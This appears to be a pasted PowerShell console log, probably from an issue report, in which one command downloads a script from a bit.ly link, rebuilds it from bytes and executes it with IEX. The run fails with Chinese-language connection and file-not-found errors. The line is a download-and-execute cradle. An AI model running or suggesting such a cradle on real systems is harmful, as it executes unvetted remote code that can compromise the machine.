 PS C:\Users\86155> (New-Object Net.WebClient).DownloadFile('http://bit.ly/L3g1tCrad1e','Default_File_Path.ps1');IEX((-Jo
in([IO.File]::ReadAllBytes('Default_File_Path.ps1')|ForEach-Object{[Char]$_})))
使用“2”个参数调用“DownloadFile”时发生异常:“基础连接已经关闭: 接收时发生错误。”
所在位置 行:1 字符: 1
+ (New-Object Net.WebClient).DownloadFile('http://bit.ly/L3g1tCrad1e',' ...
+
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : WebException
使用“1”个参数调用“ReadAllBytes”时发生异常:“未能找到文件“C:\Users\86155\Default_File_Path.ps1”。”
所在位置 行:1 字符: 94
+ ... _Path.ps1');IEX((-Join([IO.File]::ReadAllBytes('Default_File_Path.ps1 ...
+
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : FileNotFoundException
PS C:\Users\86155>